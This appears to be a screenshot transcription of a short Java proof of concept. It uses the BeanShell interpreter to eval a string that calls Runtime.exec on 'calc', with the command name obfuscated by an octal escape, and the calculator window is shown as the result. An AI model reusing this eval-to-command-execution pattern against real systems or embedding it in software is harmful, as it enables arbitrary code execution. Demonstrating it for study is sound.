 src
Test
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD
MS
M
Bitwise
Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test.java
import bsh.Interpreter;
public class Test {
public static void main(String[] args) throws Exception {
Interpreter interpreter = new Interpreter();
String exp = "java.lang.Runtime.getRuntime().exec(\"c\141lc\")";
interpreter.eval(exp);
}
}
...
Process finished with exit code 0